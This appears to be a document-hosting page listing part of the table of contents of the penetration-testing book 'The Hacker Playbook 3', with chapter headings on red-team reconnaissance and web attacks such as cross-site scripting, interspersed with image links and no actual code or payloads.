The Hacker Playbook 3: Practical Guide To Penetration Ing 3

The%20Hacker%20Playbook%20-%20Practical%20Guide%20To%20Penetration%20ing

User Manual:

Open the PDF directly: View PDF ![]() .

.

Page Count: 264 [warning: Documents this large are best viewed by clicking the View PDF Link!]

- Preface

- Introduction

- 1 Pregame - The Setup

- 2 Before the Snap - Red Team Recon

- 3 The Throw - Web Application Exploitation

- Bug Bounty Programs:

- Web Attacks Introduction - Cyber Space Kittens









- Cyber Space Kittens: Chat Support Systems

- Setting Up Your Web Application Hacking Machine

- Analyzing a Web Application

- Web Discovery







- Cross-Site Scripting XSS



- Blind XSS

- DOM Based XSS





- Advanced XSS in NodeJS





- XSS to Compromise

